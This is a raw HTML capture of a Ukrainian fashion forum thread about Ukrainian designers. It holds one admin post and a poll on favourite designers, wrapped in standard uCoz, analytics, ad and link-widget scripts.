

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://use.at.ua/forum/6-2-1
body_size: 7343
content:
<html><head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

<title>Українські дизайнери та модельєри. - Форум УСЕ</title>
<link type="text/css" rel="StyleSheet" href="//s12.ucoz.net/src/css/958.css">

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s777.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.460548489636825"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"5458":"Уперед","3125":"Закрити","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","7253":"Розпочати слайдшоу","7254":"Змінити розмір","5255":"Помічник","7287":"Перейти на сторінку з фотографією.","7252":"Попередній"},"mod":"fr","ssid":"745661267777552620726","site":{"host":"use.at.ua","id":"2use","domain":null},"country":"US","module":"forum","uLightboxType":1,"layerType":1,"language":"uk"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Виділіть текст для цитування', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Ви підтверджуєте видалення?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/6-2-' + id + '-8-0-745661267777552620726', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('use.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body style="background: none repeat scroll 0% 0% rgb(255, 255, 255); margin: 0px; padding: 0px;">

<div style="background: url(&quot;//s12.ucoz.net/t/958/1.jpg&quot;) repeat-x scroll 0% 0% rgb(254, 215, 84);">
<table style="background: url(&quot;//s12.ucoz.net/t/958/2.jpg&quot;) no-repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
 <td style="padding-left: 320px;" height="449" width="70%"><span style="color: rgb(231, 68, 0); font: 20pt bold Verdana,Tahoma;"></span><a target="_self" href="//use.at.ua"><img style="border: medium none;" alt="" src="http://img240.imageshack.us/img240/6687/logo3a.jpg"></a><br></td>
 <td height="449" width="30%"><div id="boxMenu">
<!--U1AAMENU1Z--><div style="display: inline;" id="menuDiv" align="left"><!-- UcoZMenu --><ul class="uz"><li class="m"><a class="m" href="//use.at.ua/"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Головна сторінка</span></span></a></li><li class="m"><a class="m" href="//use.at.ua/publ/1"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Бренди,доми моди</span></span></a><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;"> </span></span></li><li class="m"><a class="m" href="//use.at.ua/forum/"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Форум</span></span></a></li><li><a class="ma" href="//use.at.ua/publ/3"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Музика з показів</span></span></a><a class="ma" href="http:////use.at.ua/publ/2"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia; font-style: italic;"><sup><span style="font-size: 10pt;"><span style="font-size: 8pt;"></span></span></sup></span></span></span></a></li><li><a class="ma" href="//use.at.ua/publ/2"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Модне відео</span></span></a><a class="ma" href="http:////use.at.ua/publ/2"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia; font-style: italic;"><sup><span style="font-size: 10pt;"><span style="font-size: 8pt;"></span></span></sup></span></span></span></a></li><li class="m"><a class="ma" href="//use.at.ua/publ/6"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Професійне фото</span></span></a><a class="ma" href="http:////use.at.ua/publ/6"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia; font-style: italic;"><sup><span style="font-size: 10pt;"><span style="font-size: 8pt;"></span></span></sup></span></span></span></a></li><li><a class="ma" href="//use.at.ua/photo/"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Фотоальбоми</span></span></a></li><li><span style="color: rgb(255, 0, 0);"><a href="//use.at.ua/publ/modni_plattja_2010/modni_plattja_2010/11" class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Модні сукні</span></span></a><a class="ma" href="../photo/"><span style="font-style: italic;"></span></a></span><span style="color: rgb(255, 0, 0);"><span style="font-style: italic; color: rgb(0, 0, 0);"><sup><span style="text-decoration: underline;"><a class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia;"><span style="font-size: 10pt; font-style: italic;"><span style="font-size: 8pt;"></span></span></span></span></span></a></span></sup></span></span><span style="font-size: 18pt;"><span style="font-size: 14pt;"></span></span></li><li><span style="color: rgb(0, 0, 205);"><a href="//use.at.ua/publ/stil_odjagu/stili_odjagu/13" class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Стилі одягу</span></span></a><a class="ma" href="../photo/"><span style="font-style: italic;"></span></a><span style="font-style: italic;"><sup><span style="text-decoration: underline;"><a class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia;"><span style="font-size: 10pt; font-style: italic;"><span style="font-size: 8pt;"></span></span></span></span></span></a></span></sup></span><span style="font-size: 18pt;"><span style="font-size: 14pt;"></span></span></span></li><li><a href="//use.at.ua/publ/use_dlja_vesillja/use_dlja_vesillja"><span style="color: rgb(0, 0, 205);"></span></a><a href="//use.at.ua/publ/use_dlja_vesillja/use_dlja_vesillja/15" class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Усе для весілля</span></span></a></li><li><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;"><a title="Дизайнери" href="//use.at.ua/publ/kontakti_dizajneriv/dizajneri/9">Контакти дизайнерів</a></span></span><a title="Дизайнери" href="//use.at.ua/publ/kontakti_dizajneriv/dizajneri/9"><span style="font-style: italic;"></span></a><a href="//use.at.ua/publ/6"><span style="font-style: italic;"></span></a><span style="color: rgb(255, 0, 0);"><a href="//use.at.ua/publ/kontakti_dizajneriv/dizajneri/9"><span style="font-style: italic;"></span></a><span style="color: rgb(0, 0, 0);"><a href="//use.at.ua/publ/kontakti_dizajneriv/dizajneri/9"><span style="font-style: italic;"></span></a><span style="font-style: italic;"><sup><span style="text-decoration: underline;"><a class="ma"><span style="font-size: 18pt;"><span style="font-size: 14pt;"><span style="font-family: Georgia;"><span style="font-size: 10pt; font-style: italic;"><span style="font-size: 8pt;"></span></span></span></span></span></a></span></sup></span></span></span><span style="font-size: 18pt;"><span style="font-size: 14pt;"></span></span></li><li class="m"><a class="m" href="//use.at.ua/index/0-3"><span style="font-size: 18pt;"><span style="font-size: 14pt; font-family: Times New Roman;">Зворотній звязок</span></span></a></li></ul><br><br></div><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><div id="dc_vk_code" style="display:none"></div><!--/U1AAMENU1Z-->
</div></td>
</tr>

<tr><td colspan="2" style="background: url(&quot;//s12.ucoz.net/t/958/3.gif&quot;) repeat-x scroll 0% 0% rgb(255, 255, 255);" align="center" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" height="30" width="100%">
<tbody><tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow">Нові повідомлення</a> · 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow">Учасники</a> · 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow">Правила форуму</a> · 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow">Пошук</a> · 
<a class="fNavLink" href="/forum/6-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</tbody></table>
<!--U1PRIVAT1Z--><script type="text/javascript"><!--
google_ad_client = "pub-2670714922807247";
/* 728x15, created 1/26/09 */
google_ad_slot = "6090717203";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script><!--/U1PRIVAT1Z-->
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Сторінка <span class="curPage">1</span> з <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необхідна авторизація для даної дії. Увійдіть або зареєструйтеся.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Відповісти" src="/.s/img/fr/bt/32/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необхідна авторизація для даної дії. Увійдіть або зареєструйтеся.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Нова тема" src="/.s/img/fr/bt/32/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необхідна авторизація для даної дії. Увійдіть або зареєструйтеся.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Нове опитування" src="/.s/img/fr/bt/32/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форуму: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Mastter', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Mastter</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум УСЕ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Мода. Стиль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Одяг</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-2-1">Українські дизайнери та модельєри.</a> <span class="thDescr">(тема про тих хто творить моду в Україні)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Ви ввели занадто короткий пошукової запит.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-2" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Пошук по темі" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Українські дизайнери та модельєри.</span>
				</td></tr><tr><td class="postPoll" style="padding:5px;" align="center">
		<script>
		function pollfrm(f ) {
			document.getElementById('sbmPl').disabled = true;
			_uPostForm('forumPollF', { type:'POST', url:'/forum/' });
		}

		function pollReslt(id ) {
			_uPostForm('', { url:'/forum/'+id });
		}
		</script>
		<div id="pollBlock2">
			<form method="post" id="forumPollF" action="/forum/" style="margin:0;padding:0;" onsubmit="pollfrm();return false;">
				<table border="0" cellspacing="1" cellpadding="1" align="center"><tr><td class="pollQuestion">Хто твій улюблений український дизайнер</td></tr><tr><td class="pollResults"><table border="0" width="100%" cellspacing="2" cellpadding="2">
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>1</b>.</td>
					<td class="pollAnsw nowrap">Михайло Воронін</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>2</b>.</td>
					<td class="pollAnsw nowrap">Ольга Громова</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>3</b>.</td>
					<td class="pollAnsw nowrap">Ліля Пустовіт</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>1</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-fill" alt="" src="/.s/img/fr/ic/11/bar.gif" width="200" height="12" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[100.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>4</b>.</td>
					<td class="pollAnsw nowrap">Віктор Анісімов</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>5</b>.</td>
					<td class="pollAnsw nowrap">Олександр Гапчук</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>6</b>.</td>
					<td class="pollAnsw nowrap">Олена Ворожбит</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>7</b>.</td>
					<td class="pollAnsw nowrap">Тетяна Земськова</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>8</b>.</td>
					<td class="pollAnsw nowrap">Оксана Караванська</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>9</b>.</td>
					<td class="pollAnsw nowrap">Діана Дорожкіна</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/11/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/11/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr></table></td></tr><tr><td class="pollTotal">Усього відповідей: <b>1</b></td></tr></table>

				<input type="hidden" name="a"    value="18" />
				<input type="hidden" name="id"   value="2" />
				<input type="hidden" name="ssid" value="745661267777552620726" />
			</form>
		</div></td></tr><tr><td class="postSeparator"></td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post2"><td class="postFirst"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" onClick="emoticon('[b]Mastter[/b],');return false;">Mastter</a></td><td class="postTdTop">Дата: Середа, 25.06.2008, 20:19 | Сообщение # <a rel="nofollow" name="2" class="postNumberLink" href="javascript:;" onclick="prompt('Пряме посилання на повідомлення', 'https://use.at.ua/forum/6-2-2-16-1214414371'); return false;">1</a></td></tr>
<tr><td class="postTdInfo" valign="top">
<img title="Mastter" class="userAvatar" border="0" src="/avatar/17/265094.jpg">
<div class="postRankName">Admin</div>
<div class="postRankIco"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="http://src.ucoz.net/img/fr/admin.gif" title="Администраторы" /></div>
<div class="postUserGroup">Группа: Администраторы</div>
<div class="numposts">Сообщений: <span="unp">9</span></div>
<div class="reputation">Репутация: <a title="Смотреть историю репутации" class="repHistory" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-1'}); return false;"><span class="repNums">0</span></a> 

<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
 
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-2" edit-url="">Українські дизайнери та модельєри хто вони, хто з них вартий уваги?</span>

<br><hr size="1" width="150" align="left" class="signatureHr"><span class="signatureView">“The new creativity, the new story, the new feeling.” <br /> Domenico Dolce</span>
</td></tr>
<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/32/p_profile.gif" title="Профіль користувача" /></a>   <img alt="" style="cursor:pointer;margin:0;padding:0;border:0;" src="/.s/img/fr/bt/32/p_www.gif" title="Домашня сторінка" onclick="window.open('http://use.at.ua/')" /> </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/32/p_up.gif" title="Вгору" /></a></td></tr>
</table></td></tr></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум УСЕ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Мода. Стиль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Одяг</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-2-1">Українські дизайнери та модельєри.</a> <span class="thDescr">(тема про тих хто творить моду в Україні)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Ви ввели занадто короткий пошукової запит.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-2" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Пошук по темі" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Сторінка <span class="curPage">1</span> з <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
